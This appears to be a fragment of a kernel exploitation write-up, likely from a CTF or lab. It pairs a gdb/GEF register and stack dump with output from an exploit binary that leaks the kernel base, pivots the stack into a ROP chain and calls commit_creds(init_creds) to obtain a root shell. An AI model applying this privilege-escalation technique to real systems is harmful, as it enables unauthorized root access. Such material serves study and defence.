 1: gdb ./vmlinux
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x0000000000287da8  →  0x0000000000287da8
$rbx   : 0x0000000000000000  →  0x0000000000000000
$rcx   : 0x0000000000000000  →  0x0000000000000000
$rdx   : 0x0000000000000000  →  0x0000000000000000
$rsp   : 0x000000008104cba4  →  0xffffffff8108b8a0  →  0x909090909090c35f  →  0x909090909090c35f
$rbp   : 0xffffc90000287e58  →  0xffffc90000287ed8  →  0xffffc90000287f18  →  0xffffc90000287f28  →  0xfff
fc90000287f48  →  0x0000000000000000  →  0x0000000000000000
$rsi   : 0x0000000000000000  →  0x0000000000000000
$rdi   : 0xffff8880050d9400  →  0x0000000100005401  →  0x0000000100005401
$rip   : 0xffffffff8104cba5  →  0x0f41f68501c383c3  →  0x0f41f68501c383c3
$r8    : 0x0000000000000000  →  0x0000000000000000
$r9    : 0x0000000000000000  →  0x0000000000000000
$r10   : 0x0000000000000000  →  0x0000000000000000
$r11   : 0x0000000000000000  →  0x0000000000000000
$r12   : 0xffff8880050d9400  →  0x0000000100005401  →  0x0000000100005401
$r13   : 0x0000000000000000  →  0x0000000000000000
$r14   : 0xffff8880050f0600  →  0x0000000000000000  →  0x0000000000000000
$r15   : 0xffff8880050d8c00  →  0x0000000100005401  →  0x0000000100005401
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification
]
$cs: 0x0010 $ss: 0x0018 $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x000000008104cba4│+0x0000: 0xffffffff8108b8a0  →  0x909090909090c35f  →  0x909090909090c35f     ←$rsp
0x000000008104cbac│+0x0008: 0xffffffff8265fa00  →  0x0000000000000004  →  0x0000000000000004
0x000000008104cbb4│+0x0010: 0xffffffff810c0540  →  0x8948559066666666  →  0x8948559066666666
0x000000008104cbbc│+0x0018: 0xffffffff81074b54  →  0x801f0fc35df8010f  →  0x801f0fc35df8010f
0x000000008104cbc4│+0x0020: 0x00000000deadbeef  →  0x00000000deadbeef
0x000000008104cbcc│+0x0028: 0xffffffff810379fb  →  0x66666690c35dcf48  →  0x66666690c35dcf48
0x000000008104cbd4│+0x0030: 0x0000000000402003  →  0xe5894855fa1e0ff3  →  0xe5894855fa1e0ff3
0x000000008104cbdc│+0x0038: 0x0000000000000033  →  0x0000000000000033
code:x86:64
→ 0xffffffff8104cba5                  ret
↳  0xffffffff8108b8a0                  pop    rdi
0xffffffff8108b8a1                  ret
0xffffffff8108b8a2                  nop
0xffffffff8108b8a3                  nop
0xffffffff8108b8a4                  nop
0xffffffff8108b8a5                  nop
threads
[#0] Id 1, stopped 0xffffffff8104cba5 in ?? (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81a42502 in ?? (), reason: SINGLE STEP
trace
[#0] 0xffffffff8104cba5 → ret
[#1] 0xffffffff8108b8a0 → pop rdi
[#2] 0xffffffff8265fa00 → add al, 0x0
[#3] 0xffffffff810c0540 → data16 data16 data16 xchg ax, ax
[#4] 0xffffffff81074b54 → swapgs
gef➤
2: ./start.sh
/ $ ./xpl
[*] Allocating Chunk at: 0 of size: 1024
[*] Reading data from index: 0
[*] Leak                :   0xffffffff820af6a0
[*] Base                :   0xffffffff81000000
[*] Gadget              :   0xffffffff810b55c7
[*] init_creds:   0xffffffff8265fa00
[*] commit_creds        :   0xffffffff810c0540
[*] get_shell            :   0x402003
[!] DEBUG....:
mmap'd chunk:       0x8104c000
pivot_target:       0x8104cba4
[*] Finished writing rop chain to mmap'd page
[*] Filling Chunk at Index: 0 with �f�D�=�
Now, the rsp points to our ROP chain
since first address from the ROP chain is
pop rdi followed by the rest of it.